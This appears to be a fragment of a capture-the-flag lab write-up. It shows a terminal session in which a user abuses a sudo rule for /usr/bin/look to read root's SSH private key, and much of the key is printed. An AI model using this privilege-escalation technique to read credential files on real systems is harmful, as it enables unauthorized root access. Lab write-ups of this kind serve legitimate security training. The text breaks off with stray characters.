 think@lookup: ~
think@lookup:~$ sudo -l
[sudo] password for think:
Matching Defaults entries for think on lookup:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User think may run the following commands on lookup:
    (ALL) /usr/bin/look
think@lookup:~$ sudo /usr/bin/look '' "/root/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAptm2+DipVfUMY+7g9Lcmf/h23TCH7qKRg4Penlti9RKW2XLSB5wR
Qcqy1zRFDKtRQGhfTq+YfVfboJBPCfKHdpQqM/zDb//ZlnlwCwKQ5XyTQU/vHfROfU0pnR
j7eIpw50J7PGPNG7RAgbP5tJ2NcsFYAifmxMrJPVR/+ybAIVbB+ya/D5r9DYPmatUTLlHD
bV55xi6YcfV7rjbOpjRj8hgubYgjL26BwszbaHKSkI+NcVNPmgquy5Xw8gh3XciFhNLqmd
ISF9fxn5i1vQDB318owoPPZB1rIuMPH3C0SIno42FiqFO/fb1/wPHGasBmLzZF6Fr8/EHC
4wRj9tqsMZfD8xkk2FACtmAFH90ZHXg5D+pwujPDQAuULODP8Koj4vaMKu2CgH3+8I3xRM
hufqHa1+Qe3Hu++7qISEWFHgzpRMFtjPFJEGRzzh2x8F+wozctvn3tcHRv321W5WJGgzhd
k5ECnuu8Jzpg25PEPKrvYf+lMUQebQSncpcrffr9AAAFiJB/j92Qf4/dAAAAB3NzaC1yc2
EAAAGBAKbZtvg4qVX1DGPu4PS3Jn/4dt0wh+6ikYOD3p5bYvUSltly0gecEUHKstc0RQyr
UUBoX06vmH1X26CQTwnyh3aUKjP8w2//2ZZ5cAsCkOV8k0FP7x30Tn1NKZ0Y+3iKcOdCez
xjzRu0QIGz+bSdjXLBWAIn5sTKyT1Uf/smwCFWwfsmvw+a/Q2D5mrVEy5Rw21eecYumHH1
e642zqY0Y/IYLm2IIy9ugcLM22hykpCPjXFTT5oKrsuV8PIId13IhYTS6pnSEhfX8Z+Ytb
0Awd9fKMKDz2QdayLjDx9wtEiJ6ONhYqhTv329f8DxxmrAZi82Reha/PxBwuMEY/barDGX
w/MZJNhQArZgBR/dGR14OQ/qcLozw0ALlCzgz/CqI+L2jCrtgoB9/vCN8UTIbn6h2tfkHt
x7vvu6iEhFhR4M6UTBbYzxSRBkc84dsfBfsKM3Lb597XB0b99tVuViRoM4XZORAp7rvCc6
YNuTxDyq72H/pTFEHm0Ep3KXK336/QAAAAMBAAEAAAGBAJ4t2wO6G/eMyIFZL1Vw6QP7Vx
zdbJE0+AUZmIzCkK9MP0zJSQrDz6xy8VeKi0e2huIr0Oc1G7kA+QtgpD4G+pvVXalJoTLl
+K9qU2lstleJ4cTSdhwMx/iMlb4EuCsP/HeSFGktKH9yRJFyQXIUx8uaNshcca/xnBUTrf
05QH6a1G44znuJ8QvGF0UC2htYkpB2N7ZF6GppUybXeNQi6PnUKPfYT5shBc3bDssXi5GX
VPN 2 3